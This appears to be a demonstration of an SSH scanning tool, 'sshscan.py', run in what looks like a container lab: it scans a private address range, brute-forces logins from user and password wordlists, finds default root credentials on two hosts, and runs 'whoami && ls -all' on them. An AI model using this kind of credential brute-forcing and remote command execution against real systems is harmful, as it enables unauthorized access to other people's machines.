 -------------
root@6e776a69c597:/app/sshscan# python sshscan.py scan 172.18.0.1 172.18.1.10 users.txt pwd.txt -t 2 -m 5 --command="whoami && ls -all"
Scanning for ssh services...
[*] 172.18.0.2:22 open
[*] 172.18.0.3:22 open
[*] 172.18.0.5:22 open
[*] 172.18.0.4:22 open
[*] Password found (root/admin) on 172.18.0.4:22
Sending command: whoami && ls -all
--- RESPONSE ---
root
total 20
drwx------ 1 root root 4096 Dec 28 13:58 .
drwxr-xr-x 1 root root 4096 Dec 28 13:49 ..
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
drwx------ 2 root root 4096 Dec 28 13:58 .cache
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
-------------
[*] Password found (root/root) on 172.18.0.5:22
Sending command: whoami && ls -all
--- RESPONSE ---
root
total 20
drwx------ 1 root root 4096 Dec 28 13:59 .
drwxr-xr-x 1 root root 4096 Dec 28 13:49 ..
-rw-r--r-- 1 root root 3106 Oct 15  2021 .bashrc
drwx------ 2 root root 4096 Dec 28 13:59 .cache
-rw-r--r-- 1 root root  161 Jul  9  2019 .profile
-------------